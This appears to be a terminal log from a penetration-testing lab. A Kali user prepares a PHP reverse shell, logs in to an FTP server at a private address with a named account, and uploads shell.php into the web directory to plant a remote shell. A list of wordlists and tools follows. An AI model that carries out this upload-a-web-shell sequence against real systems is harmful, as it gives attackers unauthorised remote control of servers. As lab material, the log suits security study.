 root@kali:/opt/php-reverse-shell-1.0# vim shell.php
root@kali:/opt/php-reverse-shell-1.0# ftp 192.168.1.88
Connected to 192.168.1.88.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 5 allowed.
220-Local time is now 12:05. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (192.168.1.88:root): tmartin
331 User tmartin OK. Password required
Password:
230-User tmartin has group access to:  2002
230 OK. Current directory is /
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Connecting to port 45147
-rw-r--r--    1 1031     2002         1004 Dec  6  2010 mystuff.rar
drwxr-xr-x    2 1031     2002         4096 Dec  5  2010 web
226-Options: -l
226 2 matches total
ftp> cd web
250 OK. Current directory is /web
ftp> ls
200 PORT command successful
150 Connecting to port 46301
226-Options: -l
226 0 matches total
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful
150 Connecting to port 42397
226-File successfully transferred
226 0.000 seconds (measured here), 11.51 Mbytes per second
3449 bytes sent in 0.00 secs (24.9184 MB/s)
ftp> ls
200 PORT command successful
150 Connecting to port 41535
-rw-r--r--    1 1031     2002         3449 Mar  2 20:06 shell.php
226-Options: -l
226 1 matches total
ftp>
Floppy Disk
fasttrack.txt
fern-wifi
rockyou.txt
rockyou.txt.gz